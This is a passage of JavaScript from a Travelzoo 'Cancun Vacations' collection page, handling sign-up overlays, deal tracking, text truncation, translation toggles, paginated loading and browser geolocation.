        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Cancun Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 153,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Cancun Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Cancun Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.567840.C-Vacations-Cancun-shutterstock.jpg',
                    targetUrl: '/collection/vacations/cancun/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 153,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D153",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/vacations/cancun/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jeom7ht';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jeom7ht';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
